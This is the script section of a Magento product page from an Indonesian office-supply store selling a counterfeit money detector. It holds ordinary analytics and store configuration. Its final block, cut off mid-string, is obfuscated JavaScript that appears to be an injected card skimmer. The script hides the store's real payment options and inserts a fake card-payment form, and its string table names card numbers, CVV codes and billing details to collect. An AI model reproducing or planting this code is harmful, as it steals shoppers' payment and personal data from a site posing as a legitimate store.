  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3FPYJXD5HK');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 3,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-87374539-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":3,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3FPYJXD5HK"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-CMD100"],"content_category":"","content_name":"Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu","content_type":"product","contents":[{"id":"JK-CMD100","quantity":1}],"currency":"IDR","value":97500}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Supplier Alat tulis (alattulis.co.id)",
        "url": "https://www.alattulis.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulis.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor ( ATK ) Murah | Toko Perlengkapan & Peralatan Kantor | Agen Grosir stationery lengkap | Jual Alat Tulis Sekolah | Pengiriman se Indonesia"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattulis.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulis.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulis.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.co.id\/joyko-counterfeit-money-detector-md-100-jk.html","name":"Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu","description":"nama_produk: Joyko Counterfeit Money Detector MD-100 \"JK\" # google_product_category: Bisnis & Industri &gt; Ritel &gt; Penanganan Uang &gt; Pendeteksi Uang Palsu # google_product_category_id: 4290 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Counterfeit Money Detector MD-100 \"JK\"","image":["https:\/\/www.alattulis.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":97500,"url":"https:\/\/www.alattulis.co.id\/joyko-counterfeit-money-detector-md-100-jk.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CMD100","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-CMD100","weight":"1.000000 kgs","category":"Mesin Pendeteksi Uang Palsu"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulis.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulis.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulis.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulis.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulis.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulis.co.id\/","minicartMaxItemsVisible":5,"websiteId":"3","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"3","customerLoginUrl":"https:\/\/www.alattulis.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulis.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1762734544}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20typ